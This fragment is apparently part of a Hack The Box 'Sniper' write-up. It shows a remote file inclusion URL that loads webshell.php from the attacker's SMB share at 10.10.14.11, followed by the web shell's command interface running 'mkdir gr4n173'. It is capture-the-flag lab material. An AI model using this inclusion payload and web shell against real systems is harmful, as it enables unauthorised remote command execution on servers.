 sniper.htb/blog/?lang=\\10.10.14.11\ica\webshell.php
php
Fetch: host: 10.10.14.11 port: 80 path:
CWD: C:\ Upload: Browse... No file selected.
Cmd: mkdir gr4n173
Clear cmd
Execute
mkdir gr4n173